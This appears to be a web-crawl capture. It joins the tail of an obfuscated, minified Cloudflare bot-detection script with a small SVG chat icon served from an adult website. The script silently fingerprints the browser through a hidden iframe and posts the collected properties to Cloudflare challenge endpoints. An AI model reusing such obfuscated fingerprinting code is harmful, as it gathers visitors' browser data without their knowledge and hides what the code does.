for(k0=i[o],j=0;j<z;O=O<<1|1.37&k0,Y-1==V?(V=0,K[k5(kL.H)](D(O)),O=0):V++,k0>>=1,j++);C--,0==C&&z++}for(k0=2,j=0;j<z;O=k0&1|O<<1,V==Y-1?(V=0,K[k5(kL.d)](D(O)),O=0):V++,k0>>=1,j++);for(;;)if(O<<=1,V==Y-1){K[k5(kL.C)](D(O));break}else V++;return K[k5(kL.X)]('')},'j':function(N,kQ,k6){return kQ={x:466},k6=k3,null==N?'':N==''?null:f.i(N[k6(ks.x)],32768,function(Y,k7){return k7=k6,N[k7(kQ.x)](Y)})},'i':function(N,Y,D,k8,j,i,B,o,C,J,z,K,O,V,y,H,k0,X){for(k8=k3,j=[],i=4,B=4,o=3,C=[],K=D(0),O=Y,V=1,J=0;3>J;j[J]=J,J+=1);for(y=0,H=Math[k8(kT.x)](2,2),z=1;z!=H;X=O&K,O>>=1,O==0&&(O=Y,K=D(V++)),y|=(0<X?1:0)*z,z<<=1);switch(y){case 0:for(y=0,H=Math[k8(kT.g)](2,8),z=1;z!=H;X=O&K,O>>=1,0==O&&(O=Y,K=D(V++)),y|=z*(0<X?1:0),z<<=1);k0=g(y);break;case 1:for(y=0,H=Math[k8(kT.f)](2,16),z=1;H!=z;X=K&O,O>>=1,O==0&&(O=Y,K=D(V++)),y|=z*(0<X?1:0),z<<=1);k0=g(y);break;case 2:return''}for(J=j[3]=k0,C[k8(kT.l)](k0);;){if(V>N)return'';for(y=0,H=Math[k8(kT.N)](2,o),z=1;H!=z;X=K&O,O>>=1,O==0&&(O=Y,K=D(V++)),y|=z*(0<X?1:0),z<<=1);switch(k0=y){case 0:for(y=0,H=Math[k8(kT.Y)](2,8),z=1;z!=H;X=O&K,O>>=1,0==O&&(O=Y,K=D(V++)),y|=z*(0<X?1:0),z<<=1);j[B++]=g(y),k0=B-1,i--;break;case 1:for(y=0,H=Math[k8(kT.g)](2,16),z=1;z!=H;X=K&O,O>>=1,0==O&&(O=Y,K=D(V++)),y|=z*(0<X?1:0),z<<=1);j[B++]=g(y),k0=B-1,i--;break;case 2:return C[k8(kT.D)]('')}if(0==i&&(i=Math[k8(kT.j)](2,o),o++),j[k0])k0=j[k0];else if(B===k0)k0=J+J[k8(kT.i)](0);else return null;C[k8(kT.l)](k0),j[B++]=J+k0[k8(kT.B)](0),i--,J=k0,0==i&&(i=Math[k8(kT.o)](2,o),o++)}}},l={},l[k3(kW.g)]=f.h,l}(),n={},n[k2(505)]='o',n[k2(491)]='s',n[k2(521)]='u',n[k2(475)]='z',n[k2(499)]='n',n[k2(519)]='I',n[k2(506)]='b',b=n,E[k2(468)]=function(x,g,N,Y,kj,kD,kY,kG,j,i,B,o,C,J){if(kj={x:470,g:420,f:464,l:470,N:512,Y:465,D:454,j:512,i:465,B:454,o:457,C:461,m:485,J:469,z:447},kD={x:522,g:485,f:492},kY={x:448,g:449,f:489,l:427},kG=k2,null===g||void 0===g)return Y;for(j=Z(g),x[kG(kj.x)][kG(kj.g)]&&(j=j[kG(kj.f)](x[kG(kj.l)][kG(kj.g)](g))),j=x[kG(kj.N)][kG(kj.Y)]&&x[kG(kj.D)]?x[kG(kj.j)][kG(kj.i)](new x[(kG(kj.B))](j)):function(z,kg,K){for(kg=kG,z[kg(kD.x)](),K=0;K<z[kg(kD.g)];z[K]===z[K+1]?z[kg(kD.f)](K+1,1):K+=1);return z}(j),i='nAsAaAb'.split('A'),i=i[kG(kj.o)][kG(kj.C)](i),B=0;B<j[kG(kj.m)];o=j[B],C=v(x,g,o),i(C)?(J='s'===C&&!x[kG(kj.J)](g[o]),kG(kj.z)===N+o?D(N+o,C):J||D(N+o,g[o])):D(N+o,C),B++);return Y;function D(z,K,kx){kx=S,Object[kx(kY.x)][kx(kY.g)][kx(kY.f)](Y,K)||(Y[K]=[]),Y[K][kx(kY.l)](z)}},a=k2(441)[k2(472)](';'),h=a[k2(457)][k2(461)](a),E[k2(478)]=function(x,g,kB,kf,l,N,Y,D){for(kB={x:408,g:485,f:485,l:451,N:427,Y:480},kf=k2,l=Object[kf(kB.x)](g),N=0;N<l[kf(kB.g)];N++)if(Y=l[N],'f'===Y&&(Y='N'),x[Y]){for(D=0;D<g[l[N]][kf(kB.f)];-1===x[Y][kf(kB.l)](g[l[N]][D])&&(h(g[l[N]][D])||x[Y][kf(kB.N)]('o.'+g[l[N]][D])),D++);}else x[Y]=g[l[N]][kf(kB.Y)](function(j){return'o.'+j})},s=Q(),W();function Q(kV,ka){return kV={x:463},ka=k2,crypto&&crypto[ka(kV.x)]?crypto[ka(kV.x)]():''}function A(km,kR,x){return km={x:493,g:503},kR=k2,x=E[kR(km.x)],Math[kR(km.g)](+atob(x.t))}function S(x,G,g,f){return x=x-404,g=k(),f=g[x],f}function W(S0,ke,kd,kI,x,g,f,l,N){if(S0={x:493,g:405,f:476,l:421,N:520,Y:426,D:488},ke={x:476,g:421,f:488},kd={x:443},kI=k2,x=E[kI(S0.x)],!x)return;if(!c())return;(g=![],f=x[kI(S0.g)]===!![],l=function(kq,Y){if(kq=kI,!g){if(g=!![],!c())return;Y=I(),L(Y.r,function(D){P(x,D)}),Y.e&&T(kq(kd.x),Y.e)}},F[kI(S0.f)]!==kI(S0.l))?l():E[kI(S0.N)]?F[kI(S0.N)](kI(S0.Y),l):(N=F[kI(S0.D)]||function(){},F[kI(S0.D)]=function(kM){kM=kI,N(),F[kM(ke.x)]!==kM(ke.g)&&(F[kM(ke.f)]=N,l())})}function M(x,kC,kF){return kC={x:479},kF=k2,Math[kF(kC.x)]()<x}function c(kJ,kn,x,g,f){return kJ={x:503,g:497},kn=k2,x=3600,g=A(),f=Math[kn(kJ.x)](Date[kn(kJ.g)]()/1e3),f-g>x?![]:!![]}function P(f,l,S1,kA,N,Y){if(S1={x:405,g:518,f:430,l:459,N:498,Y:502,D:467,j:515,i:430,B:498,o:487,C:523},kA=k2,!f[kA(S1.x)])return;l===kA(S1.g)?(N={},N[kA(S1.f)]=kA(S1.l),N[kA(S1.N)]=f.r,N[kA(S1.Y)]=kA(S1.g),E[kA(S1.D)][kA(S1.j)](N,'*')):(Y={},Y[kA(S1.i)]=kA(S1.l),Y[kA(S1.B)]=f.r,Y[kA(S1.Y)]=kA(S1.o),Y[kA(S1.C)]=l,E[kA(S1.D)][kA(S1.j)](Y,'*'))}function L(x,g,kO,kK,kz,ku,kb,f,l,N){kO={x:493,g:474,f:507,l:504,N:481,Y:432,D:456,j:507,i:516,B:460,o:405,C:494,m:462,J:407,z:436,K:482,O:482,V:452,y:482,H:414,d:412,X:444},kK={x:445},kz={x:413,g:413,f:518,l:513},ku={x:494},kb=k2,f=E[kb(kO.x)],console[kb(kO.g)](E[kb(kO.f)]),l=new E[(kb(kO.l))](),l[kb(kO.N)](kb(kO.Y),kb(kO.D)+E[kb(kO.j)][kb(kO.i)]+kb(kO.B)+f.r),f[kb(kO.o)]&&(l[kb(kO.C)]=5e3,l[kb(kO.m)]=function(kU){kU=kb,g(kU(ku.x))}),l[kb(kO.J)]=function(kv){kv=kb,l[kv(kz.x)]>=200&&l[kv(kz.g)]<300?g(kv(kz.f)):g(kv(kz.l)+l[kv(kz.x)])},l[kb(kO.z)]=function(kZ){kZ=kb,g(kZ(kK.x))},N={'t':A(),'lhr':F[kb(kO.K)]&&F[kb(kO.O)][kb(kO.V)]?F[kb(kO.y)][kb(kO.V)]:'','api':f[kb(kO.o)]?!![]:![],'payload':x},l[kb(kO.H)](R[kb(kO.d)](JSON[kb(kO.X)](N)))}function k(S2){return S2='oPNF3,contentWindow,success,bigint,addEventListener,undefined,sort,detail,contentDocument,api,8wqRYWD,onload,keys,riYFq1,charAt,/b/ov1/0.3320358025448307:1768378929:7OreDK1U6S4IIORXp8SI3wkshQe7obolqOclOFpCJPo/,EyZvhu,status,send,nh3e6LB$KcAzGV4jZNtFpqgCwRIQdWD7o5ylM1mPTk8UsEJfO-ubHx20+rvX9aSYi,function,346902zKCUbW,join,getPrototypeOf,getOwnPropertyNames,loading,iframe,321510QEKhxR,appendChild,jsd,DOMContentLoaded,push,1068670xhNkuD,KljLg4,source,isArray,POST,33922EEuaqY,1192Shknix,pow,onerror,removeChild,createElement,style,display: none,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,HnhLR9,error on cf_chl_props,stringify,xhr-error,ntYsJ1,d.cookie,prototype,hasOwnProperty,body,indexOf,href,document,Set,GsWUx0,/cdn-cgi/challenge-platform/h/,includes,syUs3,cloudflare-invisible,/jsd/oneshot/fc21b7e0d793/0.3320358025448307:1768378929:7OreDK1U6S4IIORXp8SI3wkshQe7obolqOclOFpCJPo/,bind,ontimeout,randomUUID,concat,from,charCodeAt,parent,Ntxi4,isNaN,Object,errorInfoObject,split,chctx,log,symbol,readyState,/invisible/jsd,oxFY5,random,map,open,location,1525280aTAdyr,tabIndex,length,jCNy9,error,onreadystatechange,call,navigator,string,splice,__CF$cv$params,timeout,UHTeq3,[native code],now,sid,number,11418147Iaaynk,catch,event,floor,XMLHttpRequest,object,boolean,_cf_chl_opt,502569fHGITn,clientInformation,Function,fromCharCode,Array,http-code:,toString,postMessage'.split(','),k=function(){return S2},k()}function T(l,N,kt,kh,Y,D,j,i,B,o,C,m){if(kt={x:486,g:455,f:493,l:456,N:507,Y:516,D:411,j:477,i:504,B:481,o:432,C:494,m:462,J:429,z:429,K:458,O:507,V:442,y:507,H:495,d:409,X:446,e:471,k0:473,kH:430,kd:425,kX:414,ke:412},kh=k2,!M(0))return![];D=(Y={},Y[kh(kt.x)]=l,Y[kh(kt.g)]=N,Y);try{j=E[kh(kt.f)],i=kh(kt.l)+E[kh(kt.N)][kh(kt.Y)]+kh(kt.D)+j.r+kh(kt.j),B=new E[(kh(kt.i))](),B[kh(kt.B)](kh(kt.o),i),B[kh(kt.C)]=2500,B[kh(kt.m)]=function(){},o={},o[kh(kt.J)]=E[kh(kt.N)][kh(kt.z)],o[kh(kt.K)]=E[kh(kt.O)][kh(kt.K)],o[kh(kt.V)]=E[kh(kt.y)][kh(kt.V)],o[kh(kt.H)]=E[kh(kt.O)][kh(kt.d)],o[kh(kt.X)]=s,C=o,m={},m[kh(kt.e)]=D,m[kh(kt.k0)]=C,m[kh(kt.kH)]=kh(kt.kd),B[kh(kt.kX)](R[kh(kt.ke)](m))}catch(J){}}function U(x,g,kP,k9){return kP={x:510,g:448,f:514,l:489,N:451,Y:496},k9=k2,g instanceof x[k9(kP.x)]&&0<x[k9(kP.x)][k9(kP.g)][k9(kP.f)][k9(kP.l)](g)[k9(kP.N)](k9(kP.Y))}function I(ko,kE,f,l,N,Y,D){kE=(ko={x:438,g:422,f:439,l:440,N:484,Y:450,D:424,j:517,i:509,B:490,o:404,C:450,m:437},k2);try{return f=F[kE(ko.x)](kE(ko.g)),f[kE(ko.f)]=kE(ko.l),f[kE(ko.N)]='-1',F[kE(ko.Y)][kE(ko.D)](f),l=f[kE(ko.j)],N={},N=Ntxi4(l,l,'',N),N=Ntxi4(l,l[kE(ko.i)]||l[kE(ko.B)],'n.',N),N=Ntxi4(l,f[kE(ko.o)],'d.',N),F[kE(ko.C)][kE(ko.m)](f),Y={},Y.r=N,Y.e=null,Y}catch(j){return D={},D.r={},D.e=j,D}}function v(x,g,l,kN,kk,N,Y){kk=(kN={x:505,g:416,f:501,l:512,N:431,Y:416},k2);try{N=g[l]}catch(D){return'i'}if(N==null)return N===void 0?'u':'x';if(kk(kN.x)==typeof N)try{if(kk(kN.g)==typeof N[kk(kN.f)])return N[kk(kN.f)](function(){}),'p'}catch(j){}return x[kk(kN.l)][kk(kN.N)](N)?'a':N===x[kk(kN.l)]?'C':!0===N?'T':N===!1?'F':(Y=typeof N,kk(kN.Y)==Y?U(x,N)?'N':'f':b[Y]||'?')}function Z(x,kw,kS,g){for(kw={x:464,g:408,f:419},kS=k2,g=[];null!==x;g=g[kS(kw.x)](Object[kS(kw.g)](x)),x=Object[kS(kw.f)](x));return g}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gratuit.xxx/wp-content/uploads/2025/09/gratuit_ai_girls.svg
body_size: 50
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M20,6v8c0,1.1-.9,2-2,2h-9l-5,4v-4h-2c-1.1,0-2-.9-2-2V6c0-1.1.9-2,2-2h16c1.1,0,2,.9,2,2Z" fill="#ff4d0c"/><path d="M8.5,7c-.28,0-.5.22-.5.5v5c0,.27.22.5.5.5s.5-.23.5-.5v-5c0-.28-.22-.5-.5-.5ZM6.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM10.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM4.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5ZM12.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5Z" fill="#fed016"/><path d="M20,6c-1.67,0-3.09.58-4.25,1.75-1.16,1.16-1.75,2.58-1.75,4.25,0-1.67-.58-3.09-1.75-4.25-1.16-1.16-2.58-1.75-4.25-1.75,1.67,0,3.09-.58,4.25-1.75s1.75-2.58,1.75-4.25c0,1.67.58,3.09,1.75,4.25s2.58,1.75,4.25,1.75Z" fill="#fff"/></svg>